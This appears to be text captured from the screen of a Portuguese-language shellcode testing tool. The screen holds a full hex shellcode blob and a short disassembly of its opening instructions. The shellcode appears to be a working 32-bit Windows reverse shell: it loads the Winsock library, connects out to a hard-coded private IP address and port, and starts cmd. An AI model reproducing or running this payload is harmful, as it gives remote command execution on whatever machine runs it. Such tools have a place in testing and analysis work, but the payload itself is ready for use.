 M4v3r1ck ShellCode Tester v1.2
Arquivo
Shellcode
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e348
01d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01
d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050
504050405068ea0fdfe0ffd5976a0568c0a8ef9168020010e189e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d64
0089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d
60ffd5bbf0b5a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5
Disassemble
Disassemble
0: fc cld
1: e8 82 00 00 00 call 0x88
6: 60 pusha
7: 89 e5 mov ebp,esp
9: 31 c0 xor eax,eax
b: 64 8b 50 30 mov edx,DWORD PTR fs:[eax+0x30]
f: 8b 52 0c mov edx,DWORD PTR [edx+0xc]
12: 8b 52 14 mov edx,DWORD PTR [edx+0x14]
15: 8b 72 28 mov esi,DWORD PTR [edx+0x28]
18: 0f b7 4a 26 movzx ecx,WORD PTR [edx+0x26]
1c: 31 ff xor edi,edi
1e: ac lods al,BYTE PTR ds:[esi]
Arquitetura
32 Bits
64 bits
Adicionar um Breakpoint antes do Shellcode
Realinhar a pilha
Executar